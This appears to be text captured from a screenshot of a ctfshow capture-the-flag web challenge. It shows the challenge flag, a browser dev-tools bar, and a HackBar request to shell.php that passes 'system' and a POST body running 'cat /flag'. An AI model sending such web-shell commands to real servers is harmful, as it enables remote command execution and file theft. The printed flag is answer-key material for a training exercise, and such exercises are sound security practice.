 ctfshow{0e8ada15-a523-433f-a347-59147f67c756} ctfshow{0e8ada15-a523-433f-a347-59147f67c756}
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://935270a0-ad3d-468a-94ec-909cec123d2e.challenge.ctf.show/shell.php?0=system
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=cat /flag